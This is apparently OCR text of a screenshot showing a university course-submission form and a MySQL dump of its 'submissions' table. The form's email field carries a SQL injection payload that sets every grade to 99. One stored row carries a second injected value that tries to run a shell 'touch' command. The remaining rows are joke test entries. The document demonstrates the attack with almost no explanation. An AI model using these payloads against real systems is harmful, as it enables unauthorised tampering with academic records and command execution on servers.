 Electronic submission: To submit an item (e.g, assignment, project, etc), enter correct values for the
attributes below; then select a file corresponding to the item you are uploading, and submit it by clicking
"upload".
Select the name of instructor => A. Farrag ▼
Select the course number => csci-1205 ▼
Select the year => 2016 ▼
Select the term value => Fall ▼
Select the section number => 1 ▼
Select the item you are uploading => assignment#0 ▼
Enter your 9-chars Password/Banner => B00000000
Enter your first name => Rare
Enter your last name => Pepe
Enter your complete email-address => u@mad','');UPDATE submissions SET grade=99;--
File to upload: Choose File No file chosen
Upload selected file Clear
[Default] 1-emacs@wintermute 3-S01E02_Soul_Hunter.mkv - VLC media player 4-VLC (hardware YUV SDL output) 6-Volume Control 7+LXTerminal 9-AirVPN - Down: 0 B/s Up: 0 B/s - C
mysql> select * from submissions
select * from submissions
-> ;
;
+-----------+------------+--------+------+------+---------+------------+-------------+------------------+------------------------------------------+-------+
| id | instructor | course | year | term | section | assignment | firstname | lastname | email | grade |
+-----------+------------+--------+------+------+---------+------------+-------------+------------------+------------------------------------------+-------+
| B00109376 | farrag | 1205 | 2016 | A | 1 | a0 | Foo | Bar | foo@bar.baz | 60 |
| B00151777 | farrag | 1205 | 2016 | A | 1 | a0 | Bull | From Night Court | bull@night_court.com | 60 |
| B00123456 | farrag | 1205 | 2016 | A | 1 | a0 | Harry | From Night Court | harry@night_court.com | 60 |
| B00123234 | farrag | 4140 | 2014 | B | 7 | a8 | John | Doe | JD@gamil.cim | 60 |
| B00123234 | farrag | 4140 | 2014 | B | 7 | a8 | John | Deer | john@deer.cz | 60 |
| B00123234 | farrag | 4140 | 2014 | B | 7 | a8 | Plini | Plini | plini@plini.com | 60 |
| B00123234 | farrag | 4140 | 2014 | B | 7 | a8 | Spaghetti | Monster | CFSM@relig.ion | 60 |
| B00544383 | farrag | 4140 | 2014 | B | 7 | a8 | Hello | warlld | hw@hardware.com | 60 |
| B00544385 | farrag | 4140 | 2014 | B | 7 | a8 | Illuminati | Confirmed | ICU@triangle.com | 60 |
| B00544543 | farrag | 4140 | 2014 | B | 7 | a8 | Half-Life-3 | Confirmed | hl3@yeah.cs | 60 |
| B00544543 | farrag | 4140 | 2014 | B | 7 | a8 | Cinderella | Disney | cd@disney.com | 60 |
| B00586543 | farrag | 4140 | 2014 | B | 7 | a8 | Kraft | PeanutButter | k@pb.com | 60 |
| B05437384 | farrag | 4140 | 2014 | B | 7 | a8 | F1R5T | P05T | noob@newbz.coms | 60 |
| B05689384 | farrag | 4140 | 2014 | B | 7 | a8 | H4CK50R | 4CH4N | hacks-or@4chan.com | 60 |
| B00548975 | farrag | 4140 | 2014 | B | 7 | a8 | Donald | Duck | DD@hotmailz.com | 60 |
| B00599975 | farrag | 4140 | 2014 | B | 7 | a8 | Filet | Minyon | fl@m.co.uk | 60 |
| B00599975 | farrag | 4140 | 2014 | B | 7 | a8 | Paul | Ennis | Paul.43@pro.co | 60 |
| B00599975 | farrag | 4140 | 2014 | B | 7 | a8 | Pen | Island | pen@island.com | 60 |
| B00599975 | farrag | 4140 | 2014 | B | 7 | a8 | MacDonnald | Berger | Filkes@35463w.ca | 60 |
| B00599975 | farrag | 4140 | 2014 | B | 7 | a8 | Park | Jurassic | park@jurassic.com | 60 |
| B00590975 | farrag | 4140 | 2014 | B | 7 | a8 | Moe | Lester | moel@mail.com | 60 |
| B00000000 | farrag | 1205 | 2016 | A | 1 | a0 | Ned | Flanders | ned | 60 |
| B00000000 | farrag | 1205 | 2016 | A | 1 | a0 | Ned | Flanders | ned | 60 |
| B00000000 | farrag | 1205 | 2016 | A | 1 | a0 | Ned | Flanders | ned | 60 |
| B00000000 | farrag | 1205 | 2016 | A | 1 | a0 | Ned | Flanders | ned | 60 |
| B00000000 | farrag | 1205 | 2016 | A | 1 | a0 | Ned | Flanders | ned chr(0x27),'); ! touch /tmp/DOOM ; -- | 60 |
| B00000000 | farrag | 1205 | 2016 | A | 1 | a0 | Booooo | Urns | boo | 60 |
| B00123456 | farrag | 1205 | 2016 | A | 1 | a0 | No one | Of importance | | 60 |
+-----------+------------+--------+------+------+---------+------------+-------------+------------------+------------------------------------------+-------+
28 rows in set (0.00 sec)
mysql>
-=--:@**--F4 *shell* Bot (1281,7) (Shell:run Undo-Tree) ----------
Sun Mar 20 12:17:11 ADT 2016 | ONLINE: damien oblivia | 0:emacsclient*